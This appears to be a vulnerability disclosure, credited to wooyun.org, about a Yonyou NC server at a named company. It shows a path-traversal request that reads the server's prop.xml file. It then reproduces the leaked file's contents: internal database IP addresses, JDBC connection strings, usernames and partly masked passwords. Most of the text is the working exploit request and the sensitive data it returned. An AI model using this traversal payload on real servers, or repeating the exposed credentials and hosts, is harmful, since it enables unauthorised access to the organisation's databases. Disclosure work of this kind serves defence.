 wx.midea.com/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml
<accessDemandRight>15</accessDemandRight>
<startService>true</startService>
<keyService>false</keyService>
<serviceOptions>start|stop</serviceOptions>
</internalServiceArray>
<TransactionManagerProxyClass>nc.bs.mw.tran.IerpTransactionManagerProxy</TransactionManagerProxyClass>
<UserTransactionClass>nc.bs.mw.tran.IerpUserTransaction</UserTransactionClass>
<TransactionManagerClass>nc.bs.mw.tran.IerpTransactionManager</TransactionManagerClass>
<SqlDebugSetClass>nc.bs.mw.sql.UFSqlObject</SqlDebugSetClass>
<XADataSourceClass>nc.bs.mw.ejbsql.IerpXADataSource</XADataSourceClass>
<dataSource>
<dataSourceName>my</dataSourceName>
<oidMark>A3</oidMark>
<databaseUrl>
jdbc:sqlserver://10.16.18.173:1433;database=dotnet_erp25;sendStringParametersAsUnicode=false
</databaseUrl>
<user>luoyk</user>
<password> ecph</password>
<driverClassName>com.microsoft.sqlserver.jdbc.SQLServerDriver</driverClassName>
<databaseType>SQLSERVER2008</databaseType>
<maxCon>50</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
<dataSource>
<dataSourceName>design</dataSourceName>
<oidMark>DC</oidMark>
<databaseUrl>
jdbc:oracle:thin:@(DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(HOST=10.16.18.142)(PORT=1521))(ADDRESS=(PROTOCOL=TCP)(HOST=10.16.18.143)
(SERVICE_NAME=MDNC.MIDEA.COM)))
</databaseUrl>
<user>dc_nc</user>
<password>b okkg</password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>
<databaseType>ORACLE10G</databaseType>
<maxCon>50</maxCon>
www.wooyun.org